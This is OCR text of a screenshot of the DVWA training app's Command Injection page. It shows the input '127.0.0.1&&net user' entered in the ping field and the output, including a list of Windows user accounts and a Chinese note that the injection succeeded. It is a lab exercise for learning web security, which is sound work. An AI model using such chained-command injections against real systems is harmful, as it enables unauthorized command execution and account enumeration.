 Vulnerability: Command Injecti
localhost:801/dvwa/vulnerabilities/exec/#
无痕模式
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
注入成功
\\6PC1 的用户帐户
-------------------------------------------------------------------------------
Administrator ASUS DefaultAccount
Guest WDAGUtilityAccount
命令成功完成。
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
DEV C++
T
1